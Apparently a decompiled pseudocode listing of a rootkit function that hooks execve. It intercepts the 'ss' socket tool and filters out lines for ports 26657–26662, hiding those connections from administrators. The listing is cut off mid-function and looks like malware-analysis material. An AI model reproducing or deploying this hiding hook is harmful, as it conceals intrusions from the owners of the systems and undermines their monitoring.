 1 __pid_t __fastcall fake_execve(const void *a1, __int64 a2, __int64 a3)
2 {
3 __pid_t result; // eax
4 FILE *v7; // rbx
5 FILE *v8; // r12
6 char v9[1024]; // [rsp+0h] [rbp-428h] BYREF
7 int pipedes[2]; // [rsp+400h] [rbp-28h] BYREF
8
9 if ( !real_bash_execve )
10 real_bash_execve = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "execve");
11 if ( memcmp(a1, "/usr/sbin/ss", 0xCuLL) || pipe(pipedes) < 0 )
12 return real_bash_execve(a1, a2, a3);
13 result = fork();
14 if ( result )
15 {
16 if ( result > 0 )
17 {
18 close(pipedes[1]);
19 v7 = fdopen(pipedes[0], "r");
20 v8 = fdopen(2, "w");
21 while ( !feof(v7) && fgets(v9, 1024, v7) )
22 {
23 if ( !strstr(v9, ":26661")
24 && !strstr(v9, ":26662")
25 && !strstr(v9, ":26657")
26 && !strstr(v9, ":26658")
27 && !strstr(v9, ":26660")
28 && !strstr(v9, ":26659") )
29 {
30 fputs(v9, v8);
31 }
32 }
33 fclose(v7);
34 fclose(v8);
35 result = close(pipedes[0]);
36 }
37 }
38 else
39 {
40 close(pipedes[0]);
41 dup2(pipedes[1], 1);
42 real_bash_execve(a1, a2, a3);
43 result = -1;
44 }